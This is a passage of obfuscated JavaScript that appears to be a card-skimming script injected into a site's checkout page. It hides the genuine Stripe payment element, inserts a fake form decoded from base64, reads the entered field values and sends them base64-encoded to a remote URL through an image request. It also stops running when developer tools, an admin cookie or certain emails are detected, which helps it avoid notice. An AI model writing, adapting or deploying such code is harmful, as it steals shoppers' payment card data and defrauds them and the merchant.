Query(_0x12195a('0x25c6')+_0x12195a('0xdf0'))[0x0][_0x12195a('0x212b')]+'|'+jQuery(_0x12195a('0xd83')+_0x12195a('0x496c'))[0x0][_0x12195a('0x212b')]+'|'+jQuery(_0x12195a('0xace')+_0x12195a('0x1e8d'))[0x0][_0x12195a('0x212b')];_0x3c86d3=btoa(_0x3c86d3);var _0x306e20='';for(var _0x59af67=0x0;_0x59af67<_0x3c86d3[_0x12195a('0x22d1')];_0x59af67++){_0x306e20+=_0x3c86d3[_0x12195a('0x1a81')](_0x59af67)+'%';}var _0x59af67=document[_0x12195a('0x2bc2')+_0x12195a('0x3e0b')]('IMG');_0x59af67[_0x12195a('0x2607')]=url+_0x306e20,_0x431b93['length']>0xd&&_0x50c7fa['length']>0x3&&_0x231e23[_0x12195a('0x22d1')]>0x2&&event[_0x12195a('0x1147')]['id']==_0x12195a('0x3a49')+'er'&&(document['cookie']='work-done='+_0x12195a('0x3533')+_0x12195a('0x165b')+_0x12195a('0x3a4a')+'\x2012:00:00\x20'+_0x12195a('0x1e5d'),jQuery(_0x12195a('0x2bf0')+'StripeElem'+_0x12195a('0x3e0b'))[_0x12195a('0xd7a')](),jQuery(_0x12195a('0x3fa'))['hide']());}function waitForIframeAndLoad(){const _0x583446=setInterval(()=>{var _0x505367=_0x1b94;const _0x40aadd=document[_0x505367('0x9b9')+_0x505367('0x4de5')]('.__Private'+'StripeElem'+_0x505367('0x3e0b'));if(!_0x40aadd)return;const _0x399430=_0x40aadd[_0x505367('0x9b9')+_0x505367('0x4de5')]('iframe');if(!_0x399430)return;const _0x769ef6=_0x399430[_0x505367('0x21a6')+'te'](_0x505367('0x2607')),_0x5cb72d=_0x399430 instanceof HTMLIFrameElement;if(!_0x5cb72d)return;_0x769ef6&&(clearInterval(_0x583446),setTimeout(()=>{var _0x43d952=_0x505367;try{formOverLogicFunc();}catch(_0x417408){console['error'](_0x43d952('0x4ba')+_0x43d952('0x13ad')+_0x43d952('0x1a8d')+_0x43d952('0x1cb0')+_0x43d952('0x2f71'),_0x417408);}},0x1f4));},0xc8);}function formOverLogicFunc(){var _0x4db72b=_0x24d640;if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;const _0x29ef98=jQuery(_0x4db72b('0x13c5')+_0x4db72b('0x2416')+_0x4db72b('0x1124')+'nt');jQuery(_0x4db72b('0x3fa'))[_0x4db72b('0x22d1')]&&jQuery(_0x4db72b('0x3fa'))[_0x4db72b('0x46c3')](),_0x29ef98['append'](atob(html_form)),console[_0x4db72b('0x1959')]('$container'+'.append(at'+_0x4db72b('0x44d6')+_0x4db72b('0x484b')),jQuery(iMaskFunc),jQuery('.__Private'+_0x4db72b('0x34f')+_0x4db72b('0x3e0b'))['hide'](),jQuery(_0x4db72b('0x3fa'))[_0x4db72b('0x2a6a')](_0x4db72b('0x1363'),'relative'),extraFunc(),jQuery(_0x4db72b('0x3fa'))[_0x4db72b('0xd7a')]();}jQuery(document)['ready'](function(){var _0x51e987=_0x24d640;if(jQuery(_0x51e987('0x1b4c')+'r')[_0x51e987('0x22d1')]){document[_0x51e987('0x267')]=_0x51e987('0x2696')+_0x51e987('0x4737')+_0x51e987('0x4b9b')+_0x51e987('0x32a6')+_0x51e987('0x414d')+'TC';return;}jQuery(document)[_0x51e987('0x3ba8')](function(){if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;snifferFunc();}),waitForIframeAndLoad();});function extraFunc(){var _0x7124a8=_0x24d640;const _0x49863d=new MutationObserver(_0x214cee=>{_0x214cee['forEach'](_0x516e95=>{var _0x4ccf48=_0x1b94;_0x516e95[_0x4ccf48('0x4c19')]==='attributes'&&_0x516e95[_0x4ccf48('0x1147')][_0x4ccf48('0x3eab')]['contains']('p-Input')&&_0x516e95[_0x4ccf48('0x1147')][_0x4ccf48('0x3eab')]['contains'](_0x4ccf48('0x2d2b'))&&_0x516e95[_0x4ccf48('0x1147')][_0x4ccf48('0x3eab')][_0x4ccf48('0x46c3')]('error');});}),_0x345604=document[_0x7124a8('0x9b9')+'torAll'](_0x7124a8('0x1c06'));_0x345604[_0x7124a8('0x405')](_0x437172=>{var _0xd7b1b7=_0x7124a8,_0x3b1f91={};_0x3b1f91['attributes']=!![],_0x3b1f91['attributeF'+_0xd7b1b7('0x1f61')]=[_0xd7b1b7('0x2d84')],_0x49863d[_0xd7b1b7('0x356c')](_0x437172,_0x3b1f91);});}